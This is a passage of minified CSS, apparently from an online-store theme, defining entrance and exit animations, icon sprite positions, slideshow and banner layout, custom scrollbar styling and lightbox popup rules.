slideInLeft{0%{opacity:0;-webkit-transform:translateX(-2000px);transform:translateX(-2000px)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes slideInLeft{0%{opacity:0;-webkit-transform:translateX(-2000px);-ms-transform:translateX(-2000px);transform:translateX(-2000px)}100%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}.slideInLeft{-webkit-animation-name:slideInLeft;animation-name:slideInLeft}@-webkit-keyframes slideInRight{0%{opacity:0;-webkit-transform:translateX(2000px);transform:translateX(2000px)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes slideInRight{0%{opacity:0;-webkit-transform:translateX(2000px);-ms-transform:translateX(2000px);transform:translateX(2000px)}100%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}.slideInRight{-webkit-animation-name:slideInRight;animation-name:slideInRight}@-webkit-keyframes slideOutLeft{0%{-webkit-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(-2000px);transform:translateX(-2000px)}}@keyframes slideOutLeft{0%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(-2000px);-ms-transform:translateX(-2000px);transform:translateX(-2000px)}}.slideOutLeft{-webkit-animation-name:slideOutLeft;animation-name:slideOutLeft}@-webkit-keyframes slideOutRight{0%{-webkit-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(2000px);transform:translateX(2000px)}}@keyframes slideOutRight{0%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(2000px);-ms-transform:translateX(2000px);transform:translateX(2000px)}}.slideOutRight{-webkit-animation-name:slideOutRight;animation-name:slideOutRight}@-webkit-keyframes slideOutUp{0%{-webkit-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(-2000px);transform:translateY(-2000px)}}@keyframes slideOutUp{0%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(-2000px);-ms-transform:translateY(-2000px);transform:translateY(-2000px)}}.slideOutUp{-webkit-animation-name:slideOutUp;animation-name:slideOutUp}@-webkit-keyframes hinge{0%{-webkit-transform:rotate(0);transform:rotate(0);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate(80deg);transform:rotate(80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%{-webkit-transform:rotate(60deg);transform:rotate(60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}80%{-webkit-transform:rotate(60deg) translateY(0);transform:rotate(60deg) translateY(0);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}100%{-webkit-transform:translateY(700px);transform:translateY(700px);opacity:0}}@keyframes hinge{0%{-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);-webkit-transform-origin:top left;-ms-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate(80deg);-ms-transform:rotate(80deg);transform:rotate(80deg);-webkit-transform-origin:top left;-ms-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%{-webkit-transform:rotate(60deg);-ms-transform:rotate(60deg);transform:rotate(60deg);-webkit-transform-origin:top left;-ms-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}80%{-webkit-transform:rotate(60deg) translateY(0);-ms-transform:rotate(60deg) translateY(0);transform:rotate(60deg) translateY(0);-webkit-transform-origin:top left;-ms-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}100%{-webkit-transform:translateY(700px);-ms-transform:translateY(700px);transform:translateY(700px);opacity:0}}.hinge{-webkit-animation-name:hinge;animation-name:hinge}@-webkit-keyframes rollIn{0%{opacity:0;-webkit-transform:translateX(-100%) rotate(-120deg);transform:translateX(-100%) rotate(-120deg)}100%{opacity:1;-webkit-transform:translateX(0px) rotate(0deg);transform:translateX(0px) rotate(0deg)}}@keyframes rollIn{0%{opacity:0;-webkit-transform:translateX(-100%) rotate(-120deg);-ms-transform:translateX(-100%) rotate(-120deg);transform:translateX(-100%) rotate(-120deg)}100%{opacity:1;-webkit-transform:translateX(0px) rotate(0deg);-ms-transform:translateX(0px) rotate(0deg);transform:translateX(0px) rotate(0deg)}}.rollIn{-webkit-animation-name:rollIn;animation-name:rollIn}@-webkit-keyframes rollOut{0%{opacity:1;-webkit-transform:translateX(0px) rotate(0deg);transform:translateX(0px) rotate(0deg)}100%{opacity:0;-webkit-transform:translateX(100%) rotate(120deg);transform:translateX(100%) rotate(120deg)}}@keyframes rollOut{0%{opacity:1;-webkit-transform:translateX(0px) rotate(0deg);-ms-transform:translateX(0px) rotate(0deg);transform:translateX(0px) rotate(0deg)}100%{opacity:0;-webkit-transform:translateX(100%) rotate(120deg);-ms-transform:translateX(100%) rotate(120deg);transform:translateX(100%) rotate(120deg)}}.rollOut{-webkit-animation-name:rollOut;animation-name:rollOut}.wish,.compare,.store-home #slidshow-box .next,.store-home #slidshow-box .prev,#header .button-search,.home-btn,.prev,.prev:hover,.next,.next:hover,.jcarousel-prev,.jcarousel-prev:hover,.jcarousel-prev.jcarousel-prev-disabled,.jcarousel-prev.jcarousel-prev-disabled:hover,.jcarousel-next,.jcarousel-next:hover,.jcarousel-next.jcarousel-next-disabled,.jcarousel-next.jcarousel-next-disabled:hover,a.cart-bt,.cart-bt,.cart-bt:hover,#footer .contact-info .ph-image,#footer .contact-info .fax-image,#footer .contact-info .email-image,.social-wrp a,.list-bt,.grid-bt,.product-info .image .zoom-text b,.product-info .cart a.cart-bt,.read-review .wrt-on,#twitter ul li,#header #cart .cart-arrow{background-image:url(../image/rgen/sprites.png);background-repeat:no-repeat}#header #cart .heading a{background:url(../image/rgen/cart.png) no-repeat 8px 8px}.home-btn{background-position:0 -40px;background-repeat:no-repeat}#header .button-search{background-position:-40px 0}#header .button-search:hover{background-position:0 0}.head1 #header .button-search{background-position:-42px -2px}.head1 #header .button-search:hover{background-position:-2px -2px}.home-btn:hover{background-position:-40px -40px}.dd .dd-hdl,.selected-currency,.selected-language{background:url(../image/rgen/downArrow.png) no-repeat 40px 13px}.dd .dd-hdl{background-position:34px 13px}#header #cart .cart-arrow{background-position:350px -2420px}.select{background-image:url(../image/rgen/SelectMenu.png);background-repeat:no-repeat;background-position:right bottom}a.cart-bt{background-position:0 -140px}a.cart-bt:hover{background-position:-52px -140px}.prd-block1 a.cart-bt{background-image:url(../image/rgen/cartbt.png);background-repeat:no-repeat;background-position:center center}.prd-block1 a.cart-bt:hover{background-image:url(../image/rgen/cartbt_hover.png)}.product-info .cart a.cart-bt{background-position:0 -192px}.wish{background-position:-80px -40px}.wish:hover{background-position:-120px -40px}.prd-block3 .wish{background-image:url(../image/rgen/wish-2x.png);background-repeat:no-repeat;background-position:center center;background-size:45%}.prd-block3 .wish:hover{background-image:url(../image/rgen/wish-2x_hover.png)}.compare{background-position:-104px -140px}.compare:hover{background-position:-144px -140px}.prd-block3 .compare{background-image:url(../image/rgen/compare-2x.png);background-repeat:no-repeat;background-position:center center;background-size:45%}.prd-block3 .compare:hover{background-image:url(../image/rgen/compare-2x_hover.png)}.prev,.jcarousel-prev{background-position:0px -310px}.next,.jcarousel-next{background-position:0px -339px}.prev:hover,.jcarousel-prev:hover{background-position:-29px -310px}.next:hover,.jcarousel-next:hover{background-position:-29px -339px}.jcarousel-prev.jcarousel-prev-disabled,.jcarousel-prev.jcarousel-prev-disabled:hover{background-position:-29px -310px}.jcarousel-next.jcarousel-next-disabled,.jcarousel-next.jcarousel-next-disabled:hover{background-image:-29px -339px}.store-home #slidshow-box .next{background-position:-60px -80px}.store-home #slidshow-box .prev{background-position:0 -80px}.list-bt{background-position:-40px -368px}.grid-bt{background-position:0 -368px}.product-info .cart .cart-bt:hover{background-position:-58px -192px}.product-info .image .zoom-text b{background-position:-80px -905px}.read-review .wrt-on{background-position:-40px -905px}#twitter ul li{background-position:0 -1914px}#footer .contact-info .ph-image{background-position:0 -945px}#footer .contact-info .fax-image{background-position:-45px -945px}#footer .contact-info .email-image{background-position:-90px -945px}a.facebook-icon{background-position:0 -1504px}a.twitter-icon{background-position:0 -1570px}a.youtube-icon{background-position:0 -1636px}a.google-icon{background-position:0 -1702px}a.flickr-icon{background-position:0 -1959px}a.pintrest-icon{background-position:0 -2019px}a.yahoo-icon{background-position:0 -2079px}a.tumblr-icon{background-position:0 -2139px}a.insta-icon{background-position:0 -2199px}a.linkedin-icon{background-position:0 -2259px}a.vimeo-icon{background-position:0 -2319px}a.mailto-icon{background-position:0 -1768px}a.addthis-icon{background-position:0 -1834px}a.facebook-icon:hover{background-position:-66px -1504px}a.twitter-icon:hover{background-position:-66px -1570px}a.youtube-icon:hover{background-position:-66px -1636px}a.google-icon:hover{background-position:-66px -1702px}a.flickr-icon:hover{background-position:-66px -1959px}a.pintrest-icon:hover{background-position:-66px -2019px}a.yahoo-icon:hover{background-position:-66px -2079px}a.tumblr-icon:hover{background-position:-66px -2139px}a.insta-icon:hover{background-position:-66px -2199px}a.linkedin-icon:hover{background-position:-66px -2259px}a.vimeo-icon:hover{background-position:-66px -2319px}a.mailto-icon:hover{background-position:-66px -1768px}a.addthis-icon:hover{background-position:-66px -1834px}.homepage #header-wrapper > .wrapper{display:none}.store-home{position:relative}.store-home .content-body{}.box.last,.box.last .hr{margin-bottom:0px}.navigation-bar{margin:0 auto 40px auto}.menu-fw .navigation-bar,.fw .navigation-bar{margin:0 auto 0px auto}.wf-full-slideshow .slideshow-wrapper,.w-full-slideshow .slideshow-wrapper{position:relative}.slideshow-overflow{}#content.beside-bnr-slideshow,#content.wf-full-slideshow,#content.w-full-slideshow,#content.full-slideshow,#content.medium-slideshow,#content.small-slideshow{padding-top:0px}.full-slideshow .slideshow{margin-left:-70px;margin-right:-70px;position:relative}.medium-slideshow .slideshow{margin-top:1px;margin-left:-70px;margin-right:-70px;position:relative}.store-home .slideshow{margin-bottom:70px}.beside-bnr-slideshow .slideshow,.small-slideshow .slideshow{margin-top:50px;margin-bottom:40px}.small-slideshow .slideshow .nivoSlider{margin:0px}.slideshow .nivo-controlNav{position:absolute;left:70px;bottom:1px;text-align:center;z-index:99}.store-home .slideshow .nivo-controlNav a{width:28px;height:21px;text-indent:0px;color:#fff;font-weight:bold;padding:6px 0 0 0;font-size:12px;border-radius:0;border:none;box-shadow:none;margin-right:1px;background-color:rgba(255,255,255,0.5)}.store-home .slideshow .nivo-controlNav a.active{width:28px;height:21px;border:none;background-color:#6ddee2}.w-full-slideshow .slideshow .nivo-controlNav,.wf-full-slideshow .slideshow .nivo-controlNav{left:0px;text-align:center;width:100%}.w-full-slideshow .slideshow .nivo-controlNav a,.wf-full-slideshow .slideshow .nivo-controlNav a{display:inline-block;float:none}.slideshow-wrapper .banner{margin-bottom:40px;margin-right:-1px}.slideshow-wrapper .banner .bnr-bx,.content-body .banner .bnr-bx{display:block;width:auto;float:left;margin-right:10px;background:#fff;margin-bottom:40px}.content-body .banner .last,.slideshow-wrapper .banner .last{margin-right:0px}.slideshow-wrapper .banner .clearfix,.content-body .banner .clearfix{height:10px;margin:auto}.beside-bnr-slideshow #banner0{opacity:0}.beside-slideshow{position:relative;margin-bottom:40px}.beside-slideshow .responsive,.beside-slideshow .slideshow{margin-right:260px}.beside-slideshow .banner{margin:0px}.banner-beside .clearfix{display:none !important}.banner-beside{position:absolute;top:0px;right:0px}.content-body .banner-beside .bnr-bx{float:none;margin:0 0 10px 0;font-size:0px;box-shadow:none}.banner-beside .bnr-bx a{font-size:0px}.banner-beside .last{margin:0px}.banner-beside .bnr-bx img{width:250px;display:block}.slideshow-wrapper{position:relative}.banner-onslide{position:absolute;bottom:20px;z-index:9;margin-bottom:0px}.store-home .banner-onslide .banner,.store-home .banner-onslide .bnr-bx{margin-bottom:0px}.store-home .banner-onslide .clearfix{background:none;height:0px}#slidshow-box{width:469px;height:351px;overflow:hidden;position:absolute;bottom:70px;right:70px;z-index:999;background:url(../image/rgen/TranpBg1.png);margin:0px}#slidshow-box.box .box-heading{font-size:14px;line-height:1;height:32px;padding:18px 0 0 20px;margin-bottom:1px;margin-right:102px;background-color:#e8e7e8}#slidshow-box .box-product{margin-left:0px;padding-left:0px}#slidshow-box .box-product .prd-block{width:auto}#slidshow-box .owl-carousel .owl-wrapper-outer{padding:0px}#slidshow-box .box-product .item{width:auto;padding-right:1px}#slidshow-box ul{margin-left:0px !important}#slidshow-box .carousel-controls .next,#slidshow-box .carousel-controls .prev{width:50px;height:50px;-webkit-border-radius:0;border-radius:0;top:-51px;color:#fff;background-color:#6ddee2;box-shadow:none}#slidshow-box .carousel-controls .next{right:0px}#slidshow-box .carousel-controls .prev{left:auto;right:51px}#slidshow-box .next:hover,#slidshow-box .prev:hover{background-color:#404048}.wf-full-slideshow #slidshow-box .w-full-slideshow #slidshow-box{right:0px}.mCSB_container{width:auto;margin-right:30px;overflow:hidden}.mCSB_container.mCS_no_scrollbar{margin-right:0}.mCS_disabled>.mCustomScrollBox>.mCSB_container.mCS_no_scrollbar,.mCS_destroyed>.mCustomScrollBox>.mCSB_container.mCS_no_scrollbar{margin-right:30px}.mCustomScrollBox>.mCSB_scrollTools{width:16px;height:100%;top:0;right:0}.mCSB_scrollTools .mCSB_draggerContainer{position:absolute;top:0;left:0;bottom:0;right:0;height:auto}.mCSB_scrollTools a+.mCSB_draggerContainer{margin:20px 0}.mCSB_scrollTools .mCSB_draggerRail{width:2px;height:100%;margin:0 auto;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px}.mCSB_scrollTools .mCSB_dragger{cursor:pointer;width:100%;height:30px}.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:4px;height:100%;margin:0 auto;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;text-align:center}.mCSB_scrollTools .mCSB_buttonUp,.mCSB_scrollTools .mCSB_buttonDown{display:block;position:relative;height:20px;overflow:hidden;margin:0 auto;cursor:pointer}.mCSB_scrollTools .mCSB_buttonDown{top:100%;margin-top:-40px}.mCSB_horizontal>.mCSB_container{height:auto;margin-right:0;margin-bottom:30px;overflow:hidden}.mCSB_horizontal>.mCSB_container.mCS_no_scrollbar{margin-bottom:0}.mCS_disabled>.mCSB_horizontal>.mCSB_container.mCS_no_scrollbar,.mCS_destroyed>.mCSB_horizontal>.mCSB_container.mCS_no_scrollbar{margin-right:0;margin-bottom:30px}.mCSB_horizontal.mCustomScrollBox>.mCSB_scrollTools{width:100%;height:16px;top:auto;right:auto;bottom:0;left:0;overflow:hidden}.mCSB_horizontal>.mCSB_scrollTools a+.mCSB_draggerContainer{margin:0 20px}.mCSB_horizontal>.mCSB_scrollTools .mCSB_draggerRail{width:100%;height:2px;margin:7px 0;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px}.mCSB_horizontal>.mCSB_scrollTools .mCSB_dragger{width:30px;height:100%}.mCSB_horizontal>.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:100%;height:4px;margin:6px auto;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px}.mCSB_horizontal>.mCSB_scrollTools .mCSB_buttonLeft,.mCSB_horizontal>.mCSB_scrollTools .mCSB_buttonRight{display:block;position:relative;width:20px;height:100%;overflow:hidden;margin:0 auto;cursor:pointer;float:left}.mCSB_horizontal>.mCSB_scrollTools .mCSB_buttonRight{margin-left:-40px;float:right}.mCustomScrollBox{-ms-touch-action:none}.mCustomScrollBox>.mCSB_scrollTools{opacity:0.75;filter:"alpha(opacity=75)";-ms-filter:"alpha(opacity=75)"}.mCustomScrollBox:hover>.mCSB_scrollTools{opacity:1;filter:"alpha(opacity=100)";-ms-filter:"alpha(opacity=100)"}.mCSB_scrollTools .mCSB_draggerRail{background:#000;background:rgba(0,0,0,0.4);filter:"alpha(opacity=40)";-ms-filter:"alpha(opacity=40)"}.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background:#fff;background:rgba(255,255,255,0.75);filter:"alpha(opacity=75)";-ms-filter:"alpha(opacity=75)"}.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background:rgba(255,255,255,0.85);filter:"alpha(opacity=85)";-ms-filter:"alpha(opacity=85)"}.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background:rgba(255,255,255,0.9);filter:"alpha(opacity=90)";-ms-filter:"alpha(opacity=90)"}.mCSB_scrollTools .mCSB_buttonUp,.mCSB_scrollTools .mCSB_buttonDown,.mCSB_scrollTools .mCSB_buttonLeft,.mCSB_scrollTools .mCSB_buttonRight{background-image:url(mCSB_buttons.png);background-repeat:no-repeat;opacity:0.4;filter:"alpha(opacity=40)";-ms-filter:"alpha(opacity=40)"}.mCSB_scrollTools .mCSB_buttonUp{background-position:0 0}.mCSB_scrollTools .mCSB_buttonDown{background-position:0 -20px}.mCSB_scrollTools .mCSB_buttonLeft{background-position:0 -40px}.mCSB_scrollTools .mCSB_buttonRight{background-position:0 -56px}.mCSB_scrollTools .mCSB_buttonUp:hover,.mCSB_scrollTools .mCSB_buttonDown:hover,.mCSB_scrollTools .mCSB_buttonLeft:hover,.mCSB_scrollTools .mCSB_buttonRight:hover{opacity:0.75;filter:"alpha(opacity=75)";-ms-filter:"alpha(opacity=75)"}.mCSB_scrollTools .mCSB_buttonUp:active,.mCSB_scrollTools .mCSB_buttonDown:active,.mCSB_scrollTools .mCSB_buttonLeft:active,.mCSB_scrollTools .mCSB_buttonRight:active{opacity:0.9;filter:"alpha(opacity=90)";-ms-filter:"alpha(opacity=90)"}.mCS-dark>.mCSB_scrollTools .mCSB_draggerRail{background:#000;background:rgba(0,0,0,0.15)}.mCS-dark>.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background:#000;background:rgba(0,0,0,0.75)}.mCS-dark>.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background:rgba(0,0,0,0.85)}.mCS-dark>.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-dark>.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background:rgba(0,0,0,0.9)}.mCS-dark>.mCSB_scrollTools .mCSB_buttonUp{background-position:-80px 0}.mCS-dark>.mCSB_scrollTools .mCSB_buttonDown{background-position:-80px -20px}.mCS-dark>.mCSB_scrollTools .mCSB_buttonLeft{background-position:-80px -40px}.mCS-dark>.mCSB_scrollTools .mCSB_buttonRight{background-position:-80px -56px}.mCS-light-2>.mCSB_scrollTools .mCSB_draggerRail{width:4px;background:#fff;background:rgba(255,255,255,0.1);-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px}.mCS-light-2>.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:4px;background:#fff;background:rgba(255,255,255,0.75);-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px}.mCS-light-2.mCSB_horizontal>.mCSB_scrollTools .mCSB_draggerRail{width:100%;height:4px;margin:6px 0}.mCS-light-2.mCSB_horizontal>.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:100%;height:4px;margin:6px auto}.mCS-light-2>.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background:rgba(255,255,255,0.85)}.mCS-light-2>.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-light-2>.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background:rgba(255,255,255,0.9)}.mCS-light-2>.mCSB_scrollTools .mCSB_buttonUp{background-position:-32px 0}.mCS-light-2>.mCSB_scrollTools .mCSB_buttonDown{background-position:-32px -20px}.mCS-light-2>.mCSB_scrollTools .mCSB_buttonLeft{background-position:-40px -40px}.mCS-light-2>.mCSB_scrollTools .mCSB_buttonRight{background-position:-40px -56px}.mCS-dark-2>.mCSB_scrollTools .mCSB_draggerRail{width:4px;background:#000;background:rgba(0,0,0,0.1);-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px}.mCS-dark-2>.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:4px;background:#000;background:rgba(0,0,0,0.75);-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px}.mCS-dark-2.mCSB_horizontal>.mCSB_scrollTools .mCSB_draggerRail{width:100%;height:4px;margin:6px 0}.mCS-dark-2.mCSB_horizontal>.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:100%;height:4px;margin:6px auto}.mCS-dark-2>.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background:rgba(0,0,0,0.85)}.mCS-dark-2>.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-dark-2>.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background:rgba(0,0,0,0.9)}.mCS-dark-2>.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px 0}.mCS-dark-2>.mCSB_scrollTools .mCSB_buttonDown{background-position:-112px -20px}.mCS-dark-2>.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px -40px}.mCS-dark-2>.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px -56px}.mCS-light-thick>.mCSB_scrollTools .mCSB_draggerRail{width:4px;background:#fff;background:rgba(255,255,255,0.1);-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.mCS-light-thick>.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:6px;background:#fff;background:rgba(255,255,255,0.75);-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.mCS-light-thick.mCSB_horizontal>.mCSB_scrollTools .mCSB_draggerRail{width:100%;height:4px;margin:6px 0}.mCS-light-thick.mCSB_horizontal>.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:100%;height:6px;margin:5px auto}.mCS-light-thick>.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background:rgba(255,255,255,0.85)}.mCS-light-thick>.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-light-thick>.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background:rgba(255,255,255,0.9)}.mCS-light-thick>.mCSB_scrollTools .mCSB_buttonUp{background-position:-16px 0}.mCS-light-thick>.mCSB_scrollTools .mCSB_buttonDown{background-position:-16px -20px}.mCS-light-thick>.mCSB_scrollTools .mCSB_buttonLeft{background-position:-20px -40px}.mCS-light-thick>.mCSB_scrollTools .mCSB_buttonRight{background-position:-20px -56px}.mCS-dark-thick>.mCSB_scrollTools .mCSB_draggerRail{width:4px;background:#000;background:rgba(0,0,0,0.1);-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.mCS-dark-thick>.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:6px;background:#000;background:rgba(0,0,0,0.75);-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.mCS-dark-thick.mCSB_horizontal>.mCSB_scrollTools .mCSB_draggerRail{width:100%;height:4px;margin:6px 0}.mCS-dark-thick.mCSB_horizontal>.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:100%;height:6px;margin:5px auto}.mCS-dark-thick>.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background:rgba(0,0,0,0.85)}.mCS-dark-thick>.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-dark-thick>.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background:rgba(0,0,0,0.9)}.mCS-dark-thick>.mCSB_scrollTools .mCSB_buttonUp{background-position:-96px 0}.mCS-dark-thick>.mCSB_scrollTools .mCSB_buttonDown{background-position:-96px -20px}.mCS-dark-thick>.mCSB_scrollTools .mCSB_buttonLeft{background-position:-100px -40px}.mCS-dark-thick>.mCSB_scrollTools .mCSB_buttonRight{background-position:-100px -56px}.mCS-light-thin>.mCSB_scrollTools .mCSB_draggerRail{background:#fff;background:rgba(255,255,255,0.1)}.mCS-light-thin>.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:2px}.mCS-light-thin.mCSB_horizontal>.mCSB_scrollTools .mCSB_draggerRail{width:100%}.mCS-light-thin.mCSB_horizontal>.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:100%;height:2px;margin:7px auto}.mCS-dark-thin>.mCSB_scrollTools .mCSB_draggerRail{background:#000;background:rgba(0,0,0,0.15)}.mCS-dark-thin>.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:2px;background:#000;background:rgba(0,0,0,0.75)}.mCS-dark-thin.mCSB_horizontal>.mCSB_scrollTools .mCSB_draggerRail{width:100%}.mCS-dark-thin.mCSB_horizontal>.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:100%;height:2px;margin:7px auto}.mCS-dark-thin>.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background:rgba(0,0,0,0.85)}.mCS-dark-thin>.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-dark-thin>.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background:rgba(0,0,0,0.9)}.mCS-dark-thin>.mCSB_scrollTools .mCSB_buttonUp{background-position:-80px 0}.mCS-dark-thin>.mCSB_scrollTools .mCSB_buttonDown{background-position:-80px -20px}.mCS-dark-thin>.mCSB_scrollTools .mCSB_buttonLeft{background-position:-80px -40px}.mCS-dark-thin>.mCSB_scrollTools .mCSB_buttonRight{background-position:-80px -56px}.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCustomScrollBox > .mCSB_scrollTools{opacity:1;width:13px;border-radius:0}.mCSB_scrollTools .mCSB_draggerRail{background:rgba(0,0,0,0.02);width:13px;border-radius:0}.mCSB_container.mCS_no_scrollbar{margin-right:30px}.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCSB_dragger_bar{border:1px solid rgba(0,0,0,0.08);width:11px}.mCSB_dragger_bar b{height:11px;position:absolute;width:100%;left:0px}.mCSB_dragger_bar b.t{top:0px}.mCSB_dragger_bar b.b{bottom:0px}.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:502;overflow:hidden;position:fixed;background:#0b0b0b;opacity:0.8;filter:alpha(opacity=80)}.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:503;position:fixed;outline:none !important;-webkit-backface-visibility:hidden}.mfp-container{height:100%;text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mfp-container:before{content:'';display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:505}.mfp-inline-holder .mfp-content,.mfp-ajax-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-close,.mfp-arrow,.mfp-preloader,.mfp-counter{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none !important}.mfp-preloader{color:#cccccc;position:absolute;top:50%;width:auto;text-align:center;margin-top:-0.8em;left:8px;right:8px;z-index:504}.mfp-preloader a{color:#cccccc}.mfp-preloader a:hover{color:white}.mfp-s-ready .mfp-preloader{display:none}.mfp-s-error .mfp-content{display:none}button.mfp-close,button.mfp-arrow{overflow:visible;cursor:pointer;background:transparent;border:0;-webkit-appearance:none;display:block;padding:0;z-index:506}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:0.65;padding:0 0 18px 10px;color:white;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close:hover,.mfp-close:focus{opacity:1}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333333}.mfp-image-holder .mfp-close,.mfp-iframe-holder .mfp-close{color:white;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#cccccc;font-size:12px;line-height:18px}.mfp-arrow{position:absolute;top:0;opacity:0.65;margin:0;top:50%;margin-top:-55px;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:rgba(0,0,0,0)}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:hover,.mfp-arrow:focus{opacity:1}.mfp-arrow:before,.mfp-arrow:after,.mfp-arrow .mfp-b,.mfp-arrow .mfp-a{content:'';display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:solid transparent}.mfp-arrow:after,.mfp-arrow .mfp-a{opacity:0.8;border-top-width:12px;border-bottom-width:12px;top:8px}.mfp-arrow:before,.mfp-arrow 